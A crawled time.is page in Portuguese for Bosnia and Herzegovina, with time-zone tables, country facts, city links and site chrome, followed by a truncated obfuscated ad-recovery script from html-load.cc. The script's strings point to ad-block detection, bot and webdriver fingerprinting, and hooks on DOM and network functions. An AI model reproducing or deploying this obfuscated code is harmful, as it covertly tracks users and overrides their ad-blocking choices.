<tr><td class="locname"><a href="/pt_br/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> horas</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> horas</td></tr>
<tr><td class="locname"><a href="/pt_br/Lagos">Lagos</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/pt_br/Paris">Paris</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/pt_br/Zurich">Zurique</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/pt_br/Cairo">Cairo</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pt_br/Johannesburg">Joanesburgo</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pt_br/Istanbul">Istambul</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pt_br/Moscow">Moscovo</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pt_br/Dubai">Dubai</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pt_br/Mumbai">Mumbai</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span>,<span class="mon">5</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pt_br/Hong_Kong">Hong Kong</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pt_br/Singapore">Singapura</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pt_br/Shanghai">Xangai</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pt_br/Tokyo">Tóquio</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pt_br/Sydney">Sydney</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">0</span> horas</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*10)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/pt_br/compare/Bosnia_and_Herzegovina">Comparar com outros fusos horários</a></div></div>

</div>
</section>
<link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>Bósnia e Herzegovina no mapa</h2>
<ul><li>Continente: Europa</li><li>Área: 51.129 km²</li><li>Capital: <a href="Sarajevo">Sarajevo</a></li><li>Moeda: <a href="https://currency.world/currencies/BAM?utm_source=time.is&utm_medium=web&utm_campaign=currencyinfo">Marka (BAM)</a></li><li>Código de área: +387</li><li>Domínio de topo para a Internet: <a href="https://en.wikipedia.org/wiki/.ba" target="_blank" rel="nofollow,noopener">.ba</a></li><li>Latitude: 44,25. Longitude: 17,83</li><li>População: 3.324.000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@44.2500000,17.8333300,8z" target="_blank">Mostrar mapa mais detalhado de Bósnia e Herzegovina</a></div><div><a href="https://maps.apple.com/?ll=44.2500000,17.8333300&z=8">Open Bósnia e Herzegovina in Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="warming_stripes" class="tr" style="background-image:url('/img/stripes/2021/EUROPE-Bosnia_and_Herzegovina--1901-2021-BK.png');background-size:100% 100%" title="Annual average temperatures for Bósnia e Herzegovina 1901-2021">
<div class="infobox">
<h2>Annual average temperatures <br>for <span>Bósnia e Herzegovina</span> 1901-2021</h2>
<div>Each of the stripes represents one year. <br>Graphics by Ed Hawkins, using data from Berkeley Earth. <br>See <a href="https://showyourstripes.info/" target="_blank">showyourstripes.info</a>.</div>
</div>
</section><section id="largest_cities" class="tr d">
<h2>As 25 maiores cidades em <br><a href="Bosnia_and_Herzegovina">Bósnia e Herzegovina</a></h2>
<div class="cloud"><a href="Banja_Luka" class="s1 bold">Banja Luka</a> <a href="Bihać" class="s4 bold">Bihać</a> <a href="Bijeljina" class="s6">Bijeljina</a> <a href="Bosanska_Krupa" class="s13">Bosanska Krupa</a> <a href="Brčko" class="s5 bold">Brčko</a> <a href="Bugojno" class="s4 bold">Bugojno</a> <a href="Cazin" class="s9">Cazin</a> <a href="Doboj" class="s8">Doboj</a> <a href="Foča,_Bosnia_and_Herzegovina" class="s15">Foča</a> <a href="Goražde" class="s11">Goražde</a> <a href="Gradačac" class="s13">Gradačac</a> <a href="Gračanica" class="s12">Gračanica</a> <a href="Konjic" class="s11">Konjic</a> <a href="Mostar" class="s3 bold">Mostar</a> <a href="Mrkonjić_Grad" class="s14">Mrkonjić Grad</a> <a href="Prijedor" class="s6">Prijedor</a> <a href="Sarajevo" class="s1 bold capital">Sarajevo</a> <a href="Travnik" class="s8">Travnik</a> <a href="Trebinje" class="s7">Trebinje</a> <a href="Tuzla" class="s2 bold">Tuzla</a> <a href="Velika_Kladuša" class="s9">Velika Kladuša</a> <a href="Visoko" class="s10">Visoko</a> <a href="Zavidovići" class="s15">Zavidovići</a> <a href="Zenica" class="s2 bold">Zenica</a> <a href="Živinice" class="s16">Živinice</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">

<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>hora exata em qualquer fuso horário</span></h3>

<div id="menulinks"><ul><li><a href="/pt_br/">Hora certa</a></li><li><a href="/pt_br/compare">Hora aqui&amp;ali</a></li><li><a href="/pt_br/your_time_zone">Your time zone</a></li><li><a href="/pt_br/time_zones">Fusos horários</a></li><li><a href="/pt_br/DST_2025">Horário de Verão</a></li><li><a href="/pt_br/clock">Só a hora</a></li><li><a href="/pt_br/countdown">Temporizador</a></li><li><a href="/pt_br/timer">Timer</a></li><li><a href="/pt_br/calendar">Calendário</a></li><li><a href="/pt_br/compact_calendar">Compact calendar</a></li><li><a href="/pt_br/week">Week number</a></li><li id="aub"><a href="sound">Som</a></li></ul><ul><li><a href="/pt_br/apps">Apps</a></li><li><a href="/pt_br/widgets">Widgets</a></li><li><a href="/pt_br/time_zone_news">Notícias relacionadas</a></li><li><a href="/pt_br/mailing_list">Newsletter</a></li></ul><ul><li><a href="/pt_br/UTC">UTC</a></li><li><a href="/pt_br/Unix_time">Relógio Unix</a></li><li><a href="/pt_br/Unix_time_converter">Conversor de hora Unix</a></li></ul><ul><li><a href="/pt_br/customize">Personalizar</a></li><li><a href="/pt_br/ad-free">Time.is Ad-free</a></li><li><a href="/pt_br/FAQ">FAQ</a></li><li><a href="/pt_br/howto">How to use Time.is</a></li><li><a href="/pt_br/about">Sobre</a></li><li><a href="/pt_br/contact">Contato</a></li></ul><ul><li><a href="/pt_br/advertise">Propaganda</a></li><li><a href="/pt_br/terms_of_use">Terms of use</a></li><li><a href="/pt_br/terms_of_use#privacy_policy">Política de privacidade</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_PTBR_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is exibe a hora exata, de acordo com o relógio atômico oficial para qualquer fuso horário (mais de 7 milhões de localidades) em 58 idiomas.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Get the Time.is iPad app now!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['BA'],
focusOn:{
lat:44.2500000,
lng:17.8333300,
scale:3,
},
markers:[{latLng:[44.2500000,17.8333300],name:"Bósnia e Herzegovina"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?pt_br.0.10.269.0P.0.726.1764917292653.1764917291074..N
body_size: -40
content:
1764917292753
0
726_(UTC,_UTC+00:00)
1764917292653


1205<a target="_blank" href="https://www.un.org/en/observances/volunteer-day">International Volunteer Day</a>
1206<a target="_blank" href="Finland">Independence Day (Finland)</a>
1207<a target="_blank" href="https://www.un.org/en/observances/civil-aviation-day">International Civil Aviation Day</a>
<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 182414
content:
function a2z(){const Xg=['auto|both|start|end|maximum|clear','fundingchoicesmessages.google.com','Generic','<integer>|auto','adsbygoogle','none|manual|auto','auto|optimizeSpeed|crispEdges|geometricPrecision','a24xZWhvNmZqYnI0MHB4YzlpMnE=','auto|avoid','getSlotElementId','skipWs','xyz|xyz-d50|xyz-d65','important','Declaration','[left|right]||[top|bottom]','Module','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','<\x27flex-basis\x27>','<noscript>','getAtruleDescriptor','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','window.process\x20is','CSSStyleSheet_insertRule','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','onlyForAsTest','<\x27border-style\x27>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','reset','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','performance','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','removeEventListener','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','line','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','outerHeight','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','content-box|border-box','number','phantomas','Delim\x20\x22','[restore-rejections]\x20restoreDeferredRejections__nonadblock','kargo.com','normal|<feature-tag-value>#','1rx.io','<time>|<percentage>','pathname','emit','neoera-cdn.relevant-digital.com','<relative-selector>#','x-frame-width','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','scale','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','circle|ellipse','onWhiteSpace','HTMLStyleElement_insertBefore','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','limit','XMLHttpRequest_responseText','in2w_key','</a></span>','__phantomas','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','Element_getAttribute','merequartz.com','/getconfig/sodar','auto|touch','<percentage>|<length>','class','[row|column]||dense','toJSON','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','https://prg.smartadserver.com/prebid/v1','root|nearest|self','idSubstrings','skin_wrapper','<combinator>?\x20<complex-selector>','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','meta[http-equiv=\x22Content-Security-Policy\x22]','setTimeout','https://c.amazon-adsystem.com/aax2/apstag.js','includes','tpc.googlesyndication.com','https://fb.html-load.com','the-ozone-project.com','explicit','match','clientWidth','urlParse','dpi','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','osano-','botd\x20timeout','<\x27border-top-color\x27>{1,2}','land','none|auto','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','Dimension','butt|round|square','svi','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','parseString','insertData','Document_write','consentmanager.net','Parse\x20error:\x20',',\x20scrollY:\x20','platform','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','<family-name>#','appiersig.com','https://ad-delivery.net/px.gif?ch=2','Blocked\x20slot\x20define:\x20[','redirect.frontend.weborama.fr','request_id','appVersion','block|inline|run-in','adfit','HTMLElement_title','window.top.document.domain;','mustIncludeStrings','cdn.nidan.d2c.ne.jp','general-enclosed','adnxs.net','cdn.optimizely.com','path','getNode','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','normal|sub|super','anonymised.io','Reflect','cWJ1dw==','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','languages','https://07c225f3.online','prototype','_parent','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','N3k6eDIxOF1VI05DfW5XYU1Te0w=','def','ancestorOrigins','adingo.jp','buildID','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','none|vertical-to-horizontal','innerHTML','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','string','high','SelectorList','__nightmare','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','cmp.osano.com','confirm','[data-ad-client]','out_of_page','signal','rex','sn_ad_label_','noktacom.rtb.monetixads.com','HTMLFormElement_target','<single-animation>#','idSubstring','focus','row|row-reverse|column|column-reverse','Match','PseudoElementSelector','isElementDisplayNone','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','<\x27max-height\x27>','ima://','<color-stop-length>|<color-stop-angle>','browserEngineKind','random','[<family-name>|<generic-family>]#','edg/','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','center|start|end|flex-start|flex-end','adsense','<number-percentage>{1,4}&&fill?','https://onetag-sys.com/prebid-request','nn_','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','<number-one-or-greater>','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','HTMLScriptElement_src','unhandled\x20exception','topics.authorizedvault.com','as-empty-bidder','intersectionRatio','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','Scope','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','level','min(\x20<calc-sum>#\x20)','read-only|read-write|read-write-plaintext-only','consumeUntilLeftCurlyBracketOrSemicolon','[object\x20Intl]','releaseEvents','Integer\x20is\x20expected','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','structure','travle.earth','_phantom','dvmax','when','urlRegex','631455sBsSQR','smilewanted.com','gblpids','osano.com','<complex-real-selector>#','documentElementKeys','api.ootoo.co.kr','content|<\x27width\x27>','trys','decorate','https://consent.up.welt.de','Raw','AnPlusB','matcher','frames','hadronid.net','INVENTORY_FRAME','className','text-ad-links','clickiocdn.com','NmFreWhvcjgwbTM3c2xmdzF2eHA=','even','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','AtKeyword','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','Element_outerHTML','player','Failed\x20to\x20detect\x20bot','<composite-style>#','as_handler_set','HTMLTableRowElement','last','skimresources.com','isTargetUrl','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','20030107','eventName','prev_iu_szs','reserved2Output','ADS_FRAME','Selector','ar-v1','none|circle|disc|square','stats.wp.com','debug','<\x27margin-right\x27>','decode','snigel','closest','auto|none|scrollbar|-ms-autohiding-scrollbar','/sodar/sodar2','mfadsrvr.com','<line-width>','[block|inline|x|y]#','CSSStyleDeclaration','thatgossip.com','compareByOriginalPositions','Element_hasAttribute','[auto|reverse]||<angle>','renderer','systemLanguage','mimeTypes','marker-end','Semicolon\x20or\x20block\x20is\x20expected','gpt-publisher','Unknown\x20type','smadex.com','HTMLVideoElement_poster','dvw','opacity(\x20[<number-percentage>]\x20)','combo','__lastWatirConfirm','getSlotId','use','DOMContentLoaded','<\x27width\x27>','<\x27top\x27>','firstGptAdRendered','elem','abs','(\x5cs|>)','<\x27top\x27>{1,4}','s0.2mdn.net','textAd','kobe-journal.com','adSlot','https://content-loader.com','idRegex','releaseCursor','PseudoClassSelector','[csstree-match]\x20BREAK\x20after\x20','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','localStorage','anonymous','border','Document_querySelector','visit','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','Rule','context','rel','throw','option\x20domain\x20is\x20invalid','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','HTMLTableCaptionElement','<\x27opacity\x27>','pb_','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','__as_xhr_onload','aniview.com','https://t.html-load.com','getAtrulePrelude','AtrulePrelude','reduceRight','marker-start','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','fromSourceMap','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','most-width|most-height|most-block-size|most-inline-size','allocateCursor','shouldPageviewOnUrlChange','adroll.com','sourceMapURL\x20could\x20not\x20be\x20parsed','onload','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','device-cmyk(\x20<number>#{4}\x20)','\x20>\x20','insertList','Element_attributes','__fr','privacymanager.io','/bq/','akamaized.net','Identifier\x20\x22','_sorted','captureEvents','timeZone','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','dXl5aw==','outerWidth','dppx','cover|contain|entry|exit|entry-crossing|exit-crossing','gpt','decodeValues','nowrap|wrap|wrap-reverse','Hex\x20or\x20identifier\x20is\x20expected','inventories','property','?version=','_as_prehooked_functions','rule','frameElement','Element_id','N\x20is\x20expected','__as_new_xhr_data','snigelweb.com','country','bydata.com','cdn.flashtalking.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','getProperty','_array','auto|<string>','HTMLSourceElement_srcset','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','auto|none|<dashed-ident>|<scroll()>|<view()>','isInIframe','prependList','AddMatchOnce','always|auto|avoid','generated','checkAtrulePrelude','viously.com','<complex-selector>#','normalize','content-box|padding-box|border-box|fill-box|stroke-box|view-box','getPropertyValue','main_richload','nextUntil','91d63f52','Window_setInterval','prev','anymind','label','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','Failed\x20to\x20detect\x20bot:','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','at-keyword-token','onorientationchange','cqb','<\x27border-top-left-radius\x27>','HTML','adClosed','no-cors','c2shb.pubgw.yahoo.com','referrer','Comment','destroySlots','Unknown\x20type:\x20','offsetAndType','getType','_serializeMappings','male|female|neutral','separate|collapse|auto','getAtrule','inventoryId','openx.net','xhr_defer','wdioElectron','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','options','selenium-evaluate','filter','anymind360.com','enums','adngin-','option\x20expires\x20is\x20invalid','media-amazon.com','Element_querySelectorAll','<compositing-operator>#','<single-transition>#','container','shouldHookDomContentLoadedLateListeners','getLocation','https://mp.4dex.io/prebid','<body','Window_fetchLater','<length>|auto','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','hue-rotate(\x20<angle>\x20)','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','codeBase64','warn','img_dggnaogcyx5g7dge2a9x2g7yda9d','redirected','[data-ad-slot]','\x0a\x20\x20','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','collect','find','Element_setAttribute','yieldlove-ad-serving.net','SyntaxError','https://securepubads.g.doubleclick.net/gampad/ads','mixed|upright|sideways','__webdriverFunc','JSON_stringify','ensureInit','set','<?lit$','adUnitPath','cnlwYQ==','isAbsolute','/npm-monitoring','Enum','CSSStyleSheet','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','/iu3','firefox_etp_enabled','repeat','api.reurl.co.kr','reversed(\x20<counter-name>\x20)','<easing-function>#','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','__hooked','reduce','max-age','whale','rlh','Element_tagName','VENDOR','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','<string>','toStringTag','umogames.com','content-security-policy','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','www.whatcar.com','https://consent.cesoirtv.com','aditude','Destroying\x20interstitial\x20slots\x20:\x20','getWriter','connectid.analytics.yahoo.com','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','data-freestar-ad','HTMLAnchorElement_ping','strict','prelude','edge','navigator.permissions.query\x20is\x20not\x20a\x20function','useragent','hasFocus','coupang-dynamic','/cou/api_reco.php','<box>|margin-box','Document_cookie','`\x20is\x20missed','polarbyte.com','Group','Blocked\x20interstial\x20slot\x20define:','padding-box|content-box','trim','calc(\x20<calc-sum>\x20)','from|to|<percentage>|<timeline-range-name>\x20<percentage>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','supports','onetrust-','indiatimes.com','none|auto|textfield|menulist-button|<compat-auto>','wpsstaticieplsg.b-cdn.net','as_domain','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','iterations','j7p.jp','clone','text-ad','`\x20should\x20contain\x20a\x20prelude','<single-animation-fill-mode>#','requestBids','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','<div','<blend-mode>#','encodedBodySize','fonts.googleapis.com','economy|exact','unshift','lookupType','HTMLTableSectionElement','findValueFragments','skip','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','distinctiveProps','onClickAutoRecovery','num','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-